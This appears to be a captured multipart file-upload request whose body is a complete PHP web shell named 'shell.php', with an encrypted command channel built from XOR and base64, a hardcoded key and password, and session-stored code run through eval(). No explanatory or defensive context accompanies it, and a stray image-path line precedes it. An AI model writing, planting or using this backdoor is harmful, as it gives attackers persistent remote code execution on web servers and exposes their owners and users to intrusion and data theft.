 -----------------------------4659670031182156868215626005
Content-Disposition: form-data; name="pic"; filename="shell.php"
Content-Type: application/octet-stream

<?php
    session_start();
    @set_time_limit(0);
    @error_reporting(0);
    function E($D,$K){
        for($i=0;$i<strlen($D);$i++) {
            $D[$i] = $D[$i]^$K[$i+1&15];
        }
        return $D;
    }
    function Q($D){
        return base64_encode($D);
    }
    function O($D){
        return base64_decode($D);
    }
    $P='pass';
    $V='payload';
    $T='3c6e0b8a9c15224a';
    if (isset($_POST[$P])){
        $F=O(E(O($_POST[$P]),$T));
        if (isset($_SESSION[$V])){
            $L=$_SESSION[$V];
            $A=explode('|',$L);
            class C{public function nvoke($p) {eval($p."");}}
            $R=new C();
            $R->nvoke($A[0]);
            echo substr(md5($P.$T),0,16);
            echo Q(E(@run($F),$T));
            echo substr(md5($P.$T),16);
        }else{
            $_SESSION[$V]=$F;
        }
    }